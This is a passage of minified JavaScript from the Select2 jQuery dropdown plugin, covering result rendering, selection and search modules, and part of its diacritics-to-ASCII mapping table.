class="select2-results__option"></li>'),o=this.options.get("translations").get(t.message);r.append(n(o(t.args))),r[0].className+=" select2-results__message",this.$results.append(r)},n.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},n.prototype.append=function(e){this.hideLoading();var t=[];if(null!=e.results&&0!==e.results.length){e.results=this.sort(e.results);for(var n=0;n<e.results.length;n++){var r=e.results[n],o=this.option(r);t.push(o)}this.$results.append(t)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},n.prototype.position=function(e,t){t.find(".select2-results").append(e)},n.prototype.sort=function(e){return this.options.get("sorter")(e)},n.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option[aria-selected]"),t=e.filter("[aria-selected=true]");t.length>0?t.first().trigger("mouseenter"):e.first().trigger("mouseenter"),this.ensureHighlightVisible()},n.prototype.setClasses=function(){var n=this;this.data.current((function(r){var o=e.map(r,(function(e){return e.id.toString()}));n.$results.find(".select2-results__option[aria-selected]").each((function(){var n=e(this),r=t.GetData(this,"data"),i=""+r.id;null!=r.element&&r.element.selected||null==r.element&&e.inArray(i,o)>-1?n.attr("aria-selected","true"):n.attr("aria-selected","false")}))}))},n.prototype.showLoading=function(e){this.hideLoading();var t={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(e)},n=this.option(t);n.className+=" loading-results",this.$results.prepend(n)},n.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},n.prototype.option=function(n){var r=document.createElement("li");r.className="select2-results__option";var o={role:"option","aria-selected":"false"},i=window.Element.prototype.matches||window.Element.prototype.msMatchesSelector||window.Element.prototype.webkitMatchesSelector;for(var a in(null!=n.element&&i.call(n.element,":disabled")||null==n.element&&n.disabled)&&(delete o["aria-selected"],o["aria-disabled"]="true"),null==n.id&&delete o["aria-selected"],null!=n._resultId&&(r.id=n._resultId),n.title&&(r.title=n.title),n.children&&(o.role="group",o["aria-label"]=n.text,delete o["aria-selected"]),o){var s=o[a];r.setAttribute(a,s)}if(n.children){var l=e(r),c=document.createElement("strong");c.className="select2-results__group",e(c),this.template(n,c);for(var u=[],d=0;d<n.children.length;d++){var f=n.children[d],p=this.option(f);u.push(p)}var h=e("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});h.append(u),l.append(c),l.append(h)}else this.template(n,r);return t.StoreData(r,"data",n),r},n.prototype.bind=function(n,r){var o=this,i=n.id+"-results";this.$results.attr("id",i),n.on("results:all",(function(e){o.clear(),o.append(e.data),n.isOpen()&&(o.setClasses(),o.highlightFirstItem())})),n.on("results:append",(function(e){o.append(e.data),n.isOpen()&&o.setClasses()})),n.on("query",(function(e){o.hideMessages(),o.showLoading(e)})),n.on("select",(function(){n.isOpen()&&(o.setClasses(),o.options.get("scrollAfterSelect")&&o.highlightFirstItem())})),n.on("unselect",(function(){n.isOpen()&&(o.setClasses(),o.options.get("scrollAfterSelect")&&o.highlightFirstItem())})),n.on("open",(function(){o.$results.attr("aria-expanded","true"),o.$results.attr("aria-hidden","false"),o.setClasses(),o.ensureHighlightVisible()})),n.on("close",(function(){o.$results.attr("aria-expanded","false"),o.$results.attr("aria-hidden","true"),o.$results.removeAttr("aria-activedescendant")})),n.on("results:toggle",(function(){var e=o.getHighlightedResults();0!==e.length&&e.trigger("mouseup")})),n.on("results:select",(function(){var e=o.getHighlightedResults();if(0!==e.length){var n=t.GetData(e[0],"data");"true"==e.attr("aria-selected")?o.trigger("close",{}):o.trigger("select",{data:n})}})),n.on("results:previous",(function(){var e=o.getHighlightedResults(),t=o.$results.find("[aria-selected]"),n=t.index(e);if(!(n<=0)){var r=n-1;0===e.length&&(r=0);var i=t.eq(r);i.trigger("mouseenter");var a=o.$results.offset().top,s=i.offset().top,l=o.$results.scrollTop()+(s-a);0===r?o.$results.scrollTop(0):s-a<0&&o.$results.scrollTop(l)}})),n.on("results:next",(function(){var e=o.getHighlightedResults(),t=o.$results.find("[aria-selected]"),n=t.index(e)+1;if(!(n>=t.length)){var r=t.eq(n);r.trigger("mouseenter");var i=o.$results.offset().top+o.$results.outerHeight(!1),a=r.offset().top+r.outerHeight(!1),s=o.$results.scrollTop()+a-i;0===n?o.$results.scrollTop(0):a>i&&o.$results.scrollTop(s)}})),n.on("results:focus",(function(e){e.element.addClass("select2-results__option--highlighted")})),n.on("results:message",(function(e){o.displayMessage(e)})),e.fn.mousewheel&&this.$results.on("mousewheel",(function(e){var t=o.$results.scrollTop(),n=o.$results.get(0).scrollHeight-t+e.deltaY,r=e.deltaY>0&&t-e.deltaY<=0,i=e.deltaY<0&&n<=o.$results.height();r?(o.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):i&&(o.$results.scrollTop(o.$results.get(0).scrollHeight-o.$results.height()),e.preventDefault(),e.stopPropagation())})),this.$results.on("mouseup",".select2-results__option[aria-selected]",(function(n){var r=e(this),i=t.GetData(this,"data");"true"!==r.attr("aria-selected")?o.trigger("select",{originalEvent:n,data:i}):o.options.get("multiple")?o.trigger("unselect",{originalEvent:n,data:i}):o.trigger("close",{})})),this.$results.on("mouseenter",".select2-results__option[aria-selected]",(function(n){var r=t.GetData(this,"data");o.getHighlightedResults().removeClass("select2-results__option--highlighted"),o.trigger("results:focus",{data:r,element:e(this)})}))},n.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},n.prototype.destroy=function(){this.$results.remove()},n.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(0!==e.length){var t=this.$results.find("[aria-selected]").index(e),n=this.$results.offset().top,r=e.offset().top,o=this.$results.scrollTop()+(r-n),i=r-n;o-=2*e.outerHeight(!1),t<=2?this.$results.scrollTop(0):(i>this.$results.outerHeight()||i<0)&&this.$results.scrollTop(o)}},n.prototype.template=function(t,n){var r=this.options.get("templateResult"),o=this.options.get("escapeMarkup"),i=r(t,n);null==i?n.style.display="none":"string"==typeof i?n.innerHTML=o(i):e(n).append(i)},n})),t.define("select2/keys",[],(function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}})),t.define("select2/selection/base",["jquery","../utils","../keys"],(function(e,t,n){function r(e,t){this.$element=e,this.options=t,r.__super__.constructor.call(this)}return t.Extend(r,t.Observable),r.prototype.render=function(){var n=e('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=t.GetData(this.$element[0],"old-tabindex")?this._tabindex=t.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),n.attr("title",this.$element.attr("title")),n.attr("tabindex",this._tabindex),n.attr("aria-disabled","false"),this.$selection=n,n},r.prototype.bind=function(e,t){var r=this,o=e.id+"-results";this.container=e,this.$selection.on("focus",(function(e){r.trigger("focus",e)})),this.$selection.on("blur",(function(e){r._handleBlur(e)})),this.$selection.on("keydown",(function(e){r.trigger("keypress",e),e.which===n.SPACE&&e.preventDefault()})),e.on("results:focus",(function(e){r.$selection.attr("aria-activedescendant",e.data._resultId)})),e.on("selection:update",(function(e){r.update(e.data)})),e.on("open",(function(){r.$selection.attr("aria-expanded","true"),r.$selection.attr("aria-owns",o),r._attachCloseHandler(e)})),e.on("close",(function(){r.$selection.attr("aria-expanded","false"),r.$selection.removeAttr("aria-activedescendant"),r.$selection.removeAttr("aria-owns"),r.$selection.trigger("focus"),r._detachCloseHandler(e)})),e.on("enable",(function(){r.$selection.attr("tabindex",r._tabindex),r.$selection.attr("aria-disabled","false")})),e.on("disable",(function(){r.$selection.attr("tabindex","-1"),r.$selection.attr("aria-disabled","true")}))},r.prototype._handleBlur=function(t){var n=this;window.setTimeout((function(){document.activeElement==n.$selection[0]||e.contains(n.$selection[0],document.activeElement)||n.trigger("blur",t)}),1)},r.prototype._attachCloseHandler=function(n){e(document.body).on("mousedown.select2."+n.id,(function(n){var r=e(n.target).closest(".select2");e(".select2.select2-container--open").each((function(){this!=r[0]&&t.GetData(this,"element").select2("close")}))}))},r.prototype._detachCloseHandler=function(t){e(document.body).off("mousedown.select2."+t.id)},r.prototype.position=function(e,t){t.find(".selection").append(e)},r.prototype.destroy=function(){this._detachCloseHandler(this.container)},r.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")},r.prototype.isEnabled=function(){return!this.isDisabled()},r.prototype.isDisabled=function(){return this.options.get("disabled")},r})),t.define("select2/selection/single",["jquery","./base","../utils","../keys"],(function(e,t,n,r){function o(){o.__super__.constructor.apply(this,arguments)}return n.Extend(o,t),o.prototype.render=function(){var e=o.__super__.render.call(this);return e.addClass("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),e},o.prototype.bind=function(e,t){var n=this;o.__super__.bind.apply(this,arguments);var r=e.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",r).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",r),this.$selection.on("mousedown",(function(e){1===e.which&&n.trigger("toggle",{originalEvent:e})})),this.$selection.on("focus",(function(e){})),this.$selection.on("blur",(function(e){})),e.on("focus",(function(t){e.isOpen()||n.$selection.trigger("focus")}))},o.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},o.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},o.prototype.selectionContainer=function(){return e("<span></span>")},o.prototype.update=function(e){if(0!==e.length){var t=e[0],n=this.$selection.find(".select2-selection__rendered"),r=this.display(t,n);n.empty().append(r);var o=t.title||t.text;o?n.attr("title",o):n.removeAttr("title")}else this.clear()},o})),t.define("select2/selection/multiple",["jquery","./base","../utils"],(function(e,t,n){function r(e,t){r.__super__.constructor.apply(this,arguments)}return n.Extend(r,t),r.prototype.render=function(){var e=r.__super__.render.call(this);return e.addClass("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered"></ul>'),e},r.prototype.bind=function(t,o){var i=this;r.__super__.bind.apply(this,arguments),this.$selection.on("click",(function(e){i.trigger("toggle",{originalEvent:e})})),this.$selection.on("click",".select2-selection__choice__remove",(function(t){if(!i.isDisabled()){var r=e(this).parent(),o=n.GetData(r[0],"data");i.trigger("unselect",{originalEvent:t,data:o})}}))},r.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},r.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},r.prototype.selectionContainer=function(){return e('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},r.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],r=0;r<e.length;r++){var o=e[r],i=this.selectionContainer(),a=this.display(o,i);i.append(a);var s=o.title||o.text;s&&i.attr("title",s),n.StoreData(i[0],"data",o),t.push(i)}var l=this.$selection.find(".select2-selection__rendered");n.appendMany(l,t)}},r})),t.define("select2/selection/placeholder",["../utils"],(function(e){function t(e,t,n){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n)}return t.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},t.prototype.createPlaceholder=function(e,t){var n=this.selectionContainer();return n.html(this.display(t)),n.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),n},t.prototype.update=function(e,t){var n=1==t.length&&t[0].id!=this.placeholder.id;if(t.length>1||n)return e.call(this,t);this.clear();var r=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(r)},t})),t.define("select2/selection/allowClear",["jquery","../keys","../utils"],(function(e,t,n){function r(){}return r.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",(function(e){r._handleClear(e)})),t.on("keypress",(function(e){r._handleKeyboardClear(e,t)}))},r.prototype._handleClear=function(e,t){if(!this.isDisabled()){var r=this.$selection.find(".select2-selection__clear");if(0!==r.length){t.stopPropagation();var o=n.GetData(r[0],"data"),i=this.$element.val();this.$element.val(this.placeholder.id);var a={data:o};if(this.trigger("clear",a),a.prevented)this.$element.val(i);else{for(var s=0;s<o.length;s++)if(a={data:o[s]},this.trigger("unselect",a),a.prevented)return void this.$element.val(i);this.$element.trigger("input").trigger("change"),this.trigger("toggle",{})}}}},r.prototype._handleKeyboardClear=function(e,n,r){r.isOpen()||n.which!=t.DELETE&&n.which!=t.BACKSPACE||this._handleClear(n)},r.prototype.update=function(t,r){if(t.call(this,r),!(this.$selection.find(".select2-selection__placeholder").length>0||0===r.length)){var o=this.options.get("translations").get("removeAllItems"),i=e('<span class="select2-selection__clear" title="'+o()+'">&times;</span>');n.StoreData(i[0],"data",r),this.$selection.find(".select2-selection__rendered").prepend(i)}},r})),t.define("select2/selection/search",["jquery","../utils","../keys"],(function(e,t,n){function r(e,t,n){e.call(this,t,n)}return r.prototype.render=function(t){var n=e('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></li>');this.$searchContainer=n,this.$search=n.find("input");var r=t.call(this);return this._transferTabIndex(),r},r.prototype.bind=function(e,r,o){var i=this,a=r.id+"-results";e.call(this,r,o),r.on("open",(function(){i.$search.attr("aria-controls",a),i.$search.trigger("focus")})),r.on("close",(function(){i.$search.val(""),i.$search.removeAttr("aria-controls"),i.$search.removeAttr("aria-activedescendant"),i.$search.trigger("focus")})),r.on("enable",(function(){i.$search.prop("disabled",!1),i._transferTabIndex()})),r.on("disable",(function(){i.$search.prop("disabled",!0)})),r.on("focus",(function(e){i.$search.trigger("focus")})),r.on("results:focus",(function(e){e.data._resultId?i.$search.attr("aria-activedescendant",e.data._resultId):i.$search.removeAttr("aria-activedescendant")})),this.$selection.on("focusin",".select2-search--inline",(function(e){i.trigger("focus",e)})),this.$selection.on("focusout",".select2-search--inline",(function(e){i._handleBlur(e)})),this.$selection.on("keydown",".select2-search--inline",(function(e){if(e.stopPropagation(),i.trigger("keypress",e),i._keyUpPrevented=e.isDefaultPrevented(),e.which===n.BACKSPACE&&""===i.$search.val()){var r=i.$searchContainer.prev(".select2-selection__choice");if(r.length>0){var o=t.GetData(r[0],"data");i.searchRemoveChoice(o),e.preventDefault()}}})),this.$selection.on("click",".select2-search--inline",(function(e){i.$search.val()&&e.stopPropagation()}));var s=document.documentMode,l=s&&s<=11;this.$selection.on("input.searchcheck",".select2-search--inline",(function(e){l?i.$selection.off("input.search input.searchcheck"):i.$selection.off("keyup.search")})),this.$selection.on("keyup.search input.search",".select2-search--inline",(function(e){if(l&&"input"===e.type)i.$selection.off("input.search input.searchcheck");else{var t=e.which;t!=n.SHIFT&&t!=n.CTRL&&t!=n.ALT&&t!=n.TAB&&i.handleSearch(e)}}))},r.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},r.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},r.prototype.update=function(e,t){var n=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),n&&this.$search.trigger("focus")},r.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},r.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},r.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="";e=""!==this.$search.attr("placeholder")?this.$selection.find(".select2-selection__rendered").width():.75*(this.$search.val().length+1)+"em",this.$search.css("width",e)},r})),t.define("select2/selection/eventRelay",["jquery"],(function(e){function t(){}return t.prototype.bind=function(t,n,r){var o=this,i=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],a=["opening","closing","selecting","unselecting","clearing"];t.call(this,n,r),n.on("*",(function(t,n){if(-1!==e.inArray(t,i)){n=n||{};var r=e.Event("select2:"+t,{params:n});o.$element.trigger(r),-1!==e.inArray(t,a)&&(n.prevented=r.isDefaultPrevented())}}))},t})),t.define("select2/translation",["jquery","require"],(function(e,t){function n(e){this.dict=e||{}}return n.prototype.all=function(){return this.dict},n.prototype.get=function(e){return this.dict[e]},n.prototype.extend=function(t){this.dict=e.extend({},t.all(),this.dict)},n._cache={},n.loadPath=function(e){if(!(e in n._cache)){var r=t(e);n._cache[e]=r}return new n(n._cache[e])},n})),t.define("select2/diacritics",[],(function(){return{"Ⓐ":"A",Ａ:"A",À:"A",Á:"A",Â:"A",Ầ:"A",Ấ:"A",Ẫ:"A",Ẩ:"A",Ã:"A",Ā:"A",Ă:"A",Ằ:"A",Ắ:"A",Ẵ:"A",Ẳ:"A",Ȧ:"A",Ǡ:"A",Ä:"A",Ǟ:"A",Ả:"A",Å:"A",Ǻ:"A",Ǎ:"A",Ȁ:"A",Ȃ:"A",Ạ:"A",Ậ:"A",Ặ:"A",Ḁ:"A",Ą:"A",Ⱥ:"A",Ɐ:"A",Ꜳ:"AA",Æ:"AE",Ǽ:"AE",Ǣ:"AE",Ꜵ:"AO",Ꜷ:"AU",Ꜹ:"AV",Ꜻ:"AV",Ꜽ:"AY","Ⓑ":"B",Ｂ:"B",Ḃ:"B",Ḅ:"B",Ḇ:"B",Ƀ:"B",Ƃ:"B",Ɓ:"B","Ⓒ":"C",Ｃ:"C",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",Ç:"C",Ḉ:"C",Ƈ:"C",Ȼ:"C",Ꜿ:"C","Ⓓ":"D",Ｄ:"D",Ḋ:"D",Ď:"D",Ḍ:"D",Ḑ:"D",Ḓ:"D",Ḏ:"D",Đ:"D",Ƌ:"D",Ɗ:"D",Ɖ:"D",Ꝺ:"D",Ǳ:"DZ",Ǆ:"DZ",ǲ:"Dz",ǅ:"Dz","Ⓔ":"E",Ｅ:"E",È:"E",É:"E",Ê:"E",Ề:"E",Ế:"E",Ễ:"E",Ể:"E",Ẽ:"E",Ē:"E",Ḕ:"E",Ḗ:"E",Ĕ:"E",Ė:"E",Ë:"E",Ẻ:"E",Ě:"E",Ȅ:"E",Ȇ:"E",Ẹ:"E",Ệ:"E",Ȩ:"E",Ḝ:"E",Ę:"E",Ḙ:"E",Ḛ:"E",Ɛ:"E",Ǝ:"E","Ⓕ":"F",Ｆ:"F",Ḟ:"F",Ƒ:"F",Ꝼ:"F","Ⓖ":"G",Ｇ:"G",Ǵ:"G",Ĝ:"G",Ḡ:"G",Ğ:"G",Ġ:"G",Ǧ:"G",Ģ:"G",Ǥ:"G",Ɠ:"G",Ꞡ:"G",Ᵹ:"G",Ꝿ:"G","Ⓗ":"H",Ｈ:"H",Ĥ:"H",Ḣ:"H",Ḧ:"H",Ȟ:"H",Ḥ:"H",Ḩ:"H",Ḫ:"H",Ħ:"H",Ⱨ:"H",Ⱶ:"H",Ɥ:"H","Ⓘ":"I",Ｉ:"I",Ì:"I",Í:"I",Î:"I",Ĩ:"I",Ī:"I",Ĭ:"I",İ:"I",Ï:"I",Ḯ:"I",Ỉ:"I",Ǐ:"I",Ȉ:"I",Ȋ:"I",Ị:"I",Į:"I",Ḭ:"I",Ɨ:"I","Ⓙ":"J",Ｊ:"J",Ĵ:"J",Ɉ:"J","Ⓚ":"K",Ｋ:"K",Ḱ:"K",Ǩ:"K",Ḳ:"K",Ķ:"K",Ḵ:"K",Ƙ:"K",Ⱪ:"K",Ꝁ:"K",Ꝃ:"K",Ꝅ:"K",Ꞣ:"K","Ⓛ":"L",Ｌ:"L",Ŀ:"L",Ĺ:"L",Ľ:"L",Ḷ:"L",Ḹ:"L",Ļ:"L",Ḽ:"L",Ḻ:"L",Ł:"L",Ƚ:"L",Ɫ:"L",Ⱡ:"L",Ꝉ:"L",Ꝇ:"L",Ꞁ:"L",Ǉ:"LJ",ǈ:"Lj","Ⓜ":"M",Ｍ:"M",Ḿ:"M",Ṁ:"M",Ṃ:"M",Ɱ:"M",Ɯ:"M","Ⓝ":"N",Ｎ:"N",Ǹ:"N",Ń:"N",Ñ:"N",Ṅ:"N",Ň:"N",Ṇ:"N",Ņ:"N",Ṋ:"N",Ṉ:"N",Ƞ:"N",Ɲ:"N",Ꞑ:"N",Ꞥ:"N",Ǌ:"NJ",ǋ:"Nj","Ⓞ":"O",Ｏ:"O",Ò:"O",Ó:"O",Ô:"O",Ồ:"O",Ố:"O",Ỗ:"O",Ổ:"O",Õ:"O",Ṍ:"O",Ȭ:"O",Ṏ:"O",Ō:"O",Ṑ:"O",Ṓ:"O",Ŏ:"O",Ȯ:"O",Ȱ:"O",Ö:"O",Ȫ:"O",Ỏ:"O",Ő:"O",Ǒ:"O",Ȍ:"O",Ȏ:"O",Ơ:"O",Ờ:"O",Ớ:"O",Ỡ:"O",Ở:"O",Ợ:"O",Ọ:"O",Ộ:"O",Ǫ:"O",Ǭ:"O",Ø:"O",Ǿ:"O",Ɔ:"O",Ɵ:"O",Ꝋ:"O",Ꝍ:"O",Œ:"OE",Ƣ:"OI",Ꝏ:"OO",Ȣ:"OU","Ⓟ":"P",Ｐ:"P",Ṕ:"P",Ṗ:"P",Ƥ:"P",Ᵽ:"P",Ꝑ:"P",Ꝓ:"P",Ꝕ:"P","Ⓠ":"Q",Ｑ:"Q",Ꝗ:"Q",Ꝙ:"Q",Ɋ:"Q","Ⓡ":"R",Ｒ:"R",Ŕ:"R",Ṙ:"R",Ř:"R",Ȑ:"R",Ȓ:"R",Ṛ:"R",Ṝ:"R",Ŗ:"R",Ṟ:"R",Ɍ:"R",Ɽ:"R",Ꝛ:"R",Ꞧ:"R",Ꞃ:"R","Ⓢ":"S",Ｓ:"S",ẞ:"S",Ś:"S",Ṥ:"S",Ŝ:"S",Ṡ:"S",Š:"S",Ṧ:"S",Ṣ:"S",Ṩ:"S",Ș:"S",Ş:"S",Ȿ:"S",Ꞩ:"S",Ꞅ:"S","Ⓣ":"T",Ｔ:"T",Ṫ:"T",Ť:"T",Ṭ:"T",Ț:"T",Ţ:"T",Ṱ:"T",Ṯ:"T",Ŧ:"T",Ƭ:"T",Ʈ:"T",Ⱦ:"T",Ꞇ:"T",Ꜩ:"TZ","Ⓤ":"U",Ｕ:"U",Ù:"U",Ú:"U",Û:"U",Ũ:"U",Ṹ:"U",Ū:"U",Ṻ:"U",Ŭ:"U",Ü:"U",Ǜ:"U",Ǘ:"U",Ǖ:"U",Ǚ:"U",Ủ:"U",Ů:"U",Ű:"U",Ǔ:"U",Ȕ:"U",Ȗ:"U",Ư:"U",Ừ:"U",Ứ:"U",Ữ:"U",Ử:"U",Ự:"U",Ụ:"U",Ṳ:"U",Ų:"U",Ṷ:"U",Ṵ:"U",Ʉ:"U","Ⓥ":"V",Ｖ:"V",Ṽ:"V",Ṿ:"V",Ʋ:"V",Ꝟ:"V",Ʌ:"V",Ꝡ:"VY","Ⓦ":"W",Ｗ:"W",Ẁ:"W",Ẃ:"W",Ŵ:"W",Ẇ:"W",Ẅ:"W",Ẉ:"W",Ⱳ:"W","Ⓧ":"X",Ｘ:"X",Ẋ:"X",Ẍ:"X","Ⓨ":"Y",Ｙ:"Y",Ỳ:"Y",Ý:"Y",Ŷ:"Y",Ỹ:"Y",Ȳ:"Y",Ẏ:"Y",Ÿ:"Y",Ỷ:"Y",Ỵ:"Y",Ƴ:"Y",Ɏ:"Y",Ỿ:"Y","Ⓩ":"Z",Ｚ:"Z",Ź:"Z",Ẑ:"Z",Ż:"Z",Ž:"Z",Ẓ:"Z",Ẕ:"Z",Ƶ:"Z",Ȥ:"Z",Ɀ:"Z",Ⱬ:"Z",Ꝣ:"Z","ⓐ":"a",ａ:"a",ẚ:"a",à:"a",á:"a",â:"a",ầ:"a",ấ:"a",ẫ:"a",ẩ:"a",ã:"a",ā:"a",ă:"a",ằ:"a",ắ:"a",ẵ:"a",ẳ:"a",ȧ:"a",ǡ:"a",ä:"a",ǟ:"a",ả:"a",å:"a",ǻ:"a",ǎ:"a",ȁ:"a",ȃ:"a",ạ:"a",ậ:"a",ặ:"a",ḁ:"a",ą:"a",ⱥ:"a",ɐ:"a",ꜳ:"aa",æ:"ae",ǽ:"ae",ǣ:"ae",ꜵ:"ao",ꜷ:"au",ꜹ:"av",ꜻ:"av",ꜽ:"ay","ⓑ":"b",ｂ:"b",ḃ:"b",ḅ:"b",ḇ:"b",ƀ:"b",ƃ:"b",ɓ:"b","ⓒ":"c",ｃ:"c",ć:"c",ĉ:"c",ċ:"c",č:"c",ç:"c",ḉ:"c",ƈ:"c",ȼ:"c",ꜿ:"c",ↄ:"c","ⓓ":"d",ｄ:"d",ḋ:"d",ď:"d",ḍ:"d",ḑ:"d",ḓ:"d",ḏ:"d",đ:"d",ƌ:"d",ɖ:"d",ɗ:"d",ꝺ:"d",ǳ:"dz",ǆ:"dz","ⓔ":"e",ｅ:"e",è:"e",é:"e",ê:"e",ề:"e",ế:"e",ễ:"e",ể:"e",ẽ:"e",ē:"e",ḕ:"e",ḗ:"e",ĕ:"e",ė:"e",ë:"e",ẻ:"e",ě:"e",ȅ:"e",ȇ:"e",ẹ:"e",ệ:"e",ȩ:"e",ḝ:"e",ę:"e",ḙ:"e",ḛ:"e",ɇ:"e",ɛ:"e",ǝ:"e","ⓕ":"f",ｆ:"f",ḟ:"f",ƒ:"f",ꝼ:"f","ⓖ":"g",ｇ:"g",ǵ:"g",ĝ:"g",ḡ:"g",ğ:"g",ġ:"g",ǧ:"g",ģ:"g",ǥ:"g",ɠ:"g",ꞡ:"g",ᵹ:"g",ꝿ:"g","ⓗ":"h",ｈ:"h",ĥ:"h",ḣ:"h",ḧ:"h",ȟ:"h",ḥ:"h",ḩ:"h",ḫ:"h",ẖ:"h",ħ:"h",ⱨ:"h",ⱶ:"h",ɥ:"h",ƕ:"hv","ⓘ":"i",ｉ:"i",ì:"i",í:"i",î:"i",ĩ:"i",ī:"i",ĭ:"i",ï:"i",ḯ:"i",ỉ:"i",ǐ:"i",ȉ:"i",ȋ:"i",ị:"i",į:"i",ḭ:"i",ɨ:"i",ı:"i","ⓙ":"j",ｊ:"j",ĵ:"j",ǰ:"j",ɉ:"j","ⓚ":"k",ｋ:"k",ḱ:"k",ǩ:"k",ḳ:"k",ķ:"k",ḵ:"k",ƙ:"k",ⱪ:"k",ꝁ:"k",ꝃ:"k",ꝅ:"k",ꞣ:"k","ⓛ":"l",ｌ:"l",ŀ:"l",ĺ:"l",ľ:"l",ḷ:"l",ḹ:"l",ļ:"l",ḽ:"l",ḻ:"l",ſ:"l",ł:"l",ƚ:"l",ɫ:"l",ⱡ:"l",ꝉ:"l",ꞁ:"l",ꝇ:"l",ǉ:"lj","ⓜ":"m",ｍ:"m",ḿ:"m",ṁ:"m",ṃ:"m",ɱ:"m",ɯ:"m","ⓝ":"n",ｎ:"n",ǹ:"n",ń:"n",ñ:"n",ṅ:"n",ň:"n",ṇ:"n",ņ:"n",ṋ:"n",ṉ:"n",ƞ:"n",ɲ:"n",ŉ:"n",ꞑ:"n",ꞥ:"n",ǌ:"nj","ⓞ":"o",ｏ:"o",ò:"o",ó:"o",ô:"o",ồ:"o",ố:"o",ỗ:"o",ổ:"o",õ:"o",ṍ:"o",ȭ:"o",ṏ:"o",ō:"o",ṑ:"o",ṓ:"o",ŏ:"o",ȯ:"o",ȱ:"o",ö:"o",ȫ:"o",ỏ:"o",ő:"o",ǒ:"o",ȍ:"o",ȏ:"o",ơ:"o",ờ:"o",ớ:"o",ỡ:"o",ở:"o",ợ:"o",ọ:"o",ộ:"o",ǫ:"o",ǭ:"o",ø:"o",ǿ:"o",ɔ:"o",ꝋ:"o",ꝍ:"o",ɵ:"o",œ:"oe",ƣ:"oi",ȣ:"ou",ꝏ:"oo","ⓟ":"p",ｐ:"p",ṕ:"p",ṗ:"p",ƥ:"p",ᵽ:"p",ꝑ:"p",ꝓ:"p",ꝕ:"p","ⓠ":"q",ｑ:"q",ɋ:"q",ꝗ:"q",ꝙ:"q","ⓡ":"r",ｒ:"r",ŕ:"r",ṙ:"r",ř:"r",ȑ:"r",ȓ:"r",ṛ:"r",ṝ:"r",ŗ:"r",ṟ:"r",ɍ:"r",ɽ:"r",ꝛ:"r",ꞧ:"r",ꞃ:"r","ⓢ":"s",ｓ:"s",ß:"s",ś:"s",ṥ:"s",ŝ:"s",ṡ:"s",š:"s",ṧ:"s",ṣ:"s",ṩ:"s",ș:"s",ş:"s",ȿ:"s",ꞩ:"s",ꞅ:"s",ẛ:"s","ⓣ":"t",ｔ:"t",ṫ:"t",ẗ:"t",ť:"t",ṭ:"t",ț:"t",ţ:"t",ṱ:"t",ṯ:"t",ŧ:"t",ƭ:"t",ʈ:"t",ⱦ:"t",ꞇ:"t",ꜩ:"tz","ⓤ":"u",ｕ:"u",ù:"u",ú:"u",û:"u",ũ:"u",ṹ:"u",ū:"u",ṻ:"u",ŭ:"u",ü:"u",ǜ:"u",ǘ:"u",ǖ:"u",ǚ:"u",ủ:"u",ů:"u",ű:"u",ǔ:"u",ȕ:"u",ȗ:"u",ư:"u",ừ:"u",ứ:"u",ữ:"u",ử:"u",ự:"u",ụ:"u",ṳ:"u",ų:"u",ṷ:"u",ṵ:"u",ʉ:"u","ⓥ":"v",ｖ:"v",ṽ:"v",ṿ:"v",ʋ:"v",ꝟ:"v",ʌ:"v",ꝡ:"vy","ⓦ":"w",ｗ:"w",ẁ:"w",ẃ:"w",ŵ:"w",ẇ:"w",